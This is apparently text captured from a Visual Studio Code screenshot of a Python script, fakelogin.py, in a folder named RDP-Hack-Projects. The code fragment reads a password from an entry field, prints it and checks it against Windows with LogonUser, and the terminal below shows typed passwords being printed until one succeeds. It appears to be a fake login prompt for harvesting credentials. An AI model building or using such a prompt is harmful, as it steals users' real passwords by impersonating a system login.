 File Edit Selection View Go Run Terminal Help fakelogin.py - Visual Studio Code
m.py README.md index.php #Import the required libraries Untitled-1 stepby.py fakelogin.py
3
C: > Users > Utrax > Documents > RDP-Hack-Projects > fakelogin.py > verify_pass
34
35 # Verifiy password without enter
36 def verify_pass1():
37 p = password.get() #get password from entry
38 password2=p
39 print(p)
40 #### Verifiying password
41 try:
42 hUser = win32security.LogonUser (
PROBLEMS OUTPUT TERMINAL JUPYTER SQL CONSOLE DEBUG CONSOLE bash
Utrax@Utrax MINGW64 ~/Documents/RDP-Hack-Projects
$ python fakelogin.py
jfldsafjld
Failed
jfldsafjld
Failed
jfldsafjld
Failed
jfldsafjld
Failed
utrax@elliot
Succeeded
Utrax@Utrax MINGW64 ~/Documents/RDP-Hack-Projects
$
0 0 Connect Ln 77, Col 25 Spaces: 4 UTF-8 CRLF MagicPython 3.10.1 64-bit Go Live